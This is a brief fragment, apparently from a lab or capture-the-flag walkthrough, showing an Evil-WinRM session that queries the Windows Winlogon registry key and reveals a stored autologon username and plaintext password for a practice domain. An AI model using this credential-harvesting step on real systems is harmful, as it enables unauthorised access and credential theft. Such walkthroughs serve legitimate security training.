 *Evil-WinRM* PS C:\Users\FSmith\Desktop> reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon
AutoRestartShell    REG_DWORD    0×1
Background    REG_SZ    0 0 0
CachedLogonsCount    REG_SZ    10
DebugServerCommand    REG_SZ    no
DefaultDomainName    REG_SZ    EGOTISTICALBANK
DefaultUserName    REG_SZ    EGOTISTICALBANK\svc_loanmanager
DisableBackButton    REG_DWORD    0×1
EnableSIHostIntegration    REG_DWORD    0×1
ForceUnlockLogon    REG_DWORD    0×0
LegalNoticeCaption    REG_SZ
LegalNoticeText    REG_SZ
PasswordExpiryWarning    REG_DWORD    0×5
PowerdownAfterShutdown    REG_SZ    0
PreCreateKnownFolders    REG_SZ    {A520A1A4-1780-4FF6-BD18-167343C5AF16}
ReportBootOk    REG_SZ    1
Shell    REG_SZ    explorer.exe
ShellCritical    REG_DWORD    0×0
ShellInfrastructure    REG_SZ    sihost.exe
SiHostCritical    REG_DWORD    0×0
SiHostReadyTimeOut    REG_DWORD    0×0
SiHostRestartCountLimit    REG_DWORD    0×0
SiHostRestartTimeGap    REG_DWORD    0×0
Userinit    REG_SZ    C:\Windows\system32\userinit.exe,
VMApplet    REG_SZ    SystemPropertiesPerformance.exe /pagefile
WinStationsDisabled    REG_SZ    0
scremoveoption    REG_SZ    0
DisableCAD    REG_DWORD    0×1
LastLogOffEndTimePerfCounter    REG_QWORD    0×303697c4
ShutdownFlags    REG_DWORD    0×13
DisableLockWorkstation    REG_DWORD    0×0
DefaultPassword    REG_SZ    Moneymakestheworldgoround!
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\AlternateShells
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\GPExtensions
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\UserDefaults
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\AutoLogonChecked
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\VolatileUserMgrKey